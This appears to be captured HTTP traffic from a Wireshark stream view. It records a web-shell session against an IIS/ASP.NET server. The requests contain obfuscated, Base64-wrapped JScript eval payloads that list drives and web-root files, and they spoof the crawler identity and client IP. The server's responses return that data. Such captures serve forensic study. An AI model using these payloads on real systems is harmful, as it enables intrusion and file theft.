 Wireshark · 追踪 HTTP 流 (tcp.stream eq 3) · WLAN
POST /aspx/x.aspx HTTP/1.1
X-Forwarded-For: 198.195.85.38
Referer: http://10.0.83.83:81/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 10.0.83.83:81
Content-Length: 634
Cache-Control: no-cache
x=%u0052%u0065sponse%u002E%u0057rit%u0065("X@Y");var %u0065rr:%u0045xc%u0065ption;
%u0074ry%u007B%u0065val(Syst%u0065m%u002ET%u0065xt%u002E%u0045ncoding%u002EG%u0065t%u0045ncoding(936)%u002EG%u0065tString(Syst%u0065m.Conv%u0065rt%u002EFromBas
%u006564String("dmFyIGM9U3lzdGVtLklPLkRpcmVjdG9yeS5HZXRMb2dpY2FsRHJpdmVzKCk7UmVzcG9uc2UuV3JpdGUoU2VydmVyLk1hcFBhdGgoIi8iKSsiXHQiKTtmb3IodmFyIGk9MDtpPD1jLmxlbmd0aC0xO2krKylSZXNwb25zZS5Xcm
l0ZShjW2ldWzBdKyI6Iik7")),"unsaf%u0065");
%u007Dcatch(err)%u007B%u0052esponse%u002E%u0057rite("ER"%2B"ROR:// "%2Berr.message);%u007D%u0052%u0065sponse.%u0057rit%u0065("X@Y");%u0052espons%u0065.%u0045nd();HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 2.0.50727
X-Powered-By: ASP.NET
Date: Thu, 26 Sep 2019 08:11:50 GMT
Content-Length: 30
X@YC:\inetpub\wwwroot\  C:D:X@YPOST /aspx/x.aspx HTTP/1.1
X-Forwarded-For: 198.195.85.38
Referer: http://10.0.83.83:81/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/search/spider.html)
Host: 10.0.83.83:81
Content-Length: 966
Cache-Control: no-cache
x=%u0052%u0065sponse%u002E%u0057rit%u0065("X@Y");var %u0065rr:%u0045xc%u0065ption;
%u0074ry%u007B%u0065val(Syst%u0065m%u002ET%u0065xt%u002E%u0045ncoding%u002EG%u0065t%u0045ncoding(936)%u002EG%u0065tString(Syst%u0065m.Conv%u0065rt%u002EFromBas
%u006564String("dmFyIEQ9J0M6XFxpbmV0cHViXFx3d3dyb290XFwnO3ZhciBtPW5ldyBTeXN0ZW0uSU8uRGlyZWN0b3J5SW5mbyhEKTt2YXIgcz1tLkdldERpcmVjdG9yaWVzKCk7dmFyIFA6U3RyaW5nO3ZhciBpO2Z1bmN0aW9uIFQocDpTdH
JpbmcpOlN0cmluZ3tyZXR1cm4gU3lzdGVtLklPLkZpbGUuR2V0TGFzdFdyaXRlVGltZShwKS5Ub1N0cmluZygieXl5eS1NTS1kZCBISDptbTpzcyIpO31mb3IoaSBpbiBzKXtQPUQrc1tpXS5OYW1lO1Jlc3BvbnNlLldyaXRlKHNbaV0uTmFtZSsi
L1x0IitUKFApKyJcdDBcdC1cbiIpO31zPW0uR2V0RmlsZXMoKTtmb3IoaSBpbiBzKXtQPUQrc1tpXS5OYW1lO1Jlc3BvbnNlLldyaXRlKHNbaV0uTmFtZSsiXHQiK1QoUCkrIlx0IitzW2ldLkxlbmd0aCsiXHQtXG4iKTt9")),"unsaf
%u0065");
%u007Dcatch(err)%u007B%u0052esponse%u002E%u0057rite("ER"%2B"ROR:// "%2Berr.message);%u007D%u0052%u0065sponse.%u0057rit%u0065("X@Y");%u0052espons%u0065.%u0045nd();HTTP/1.1 200 OK
Cache-Control: private
分组 49。2 客户端 分组, 2 服务器 分组, 3 turn(s).点击选择。
Entire conversation (2904 bytes)
显示和保存数据为 ASCII
查找: Content-Type
查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help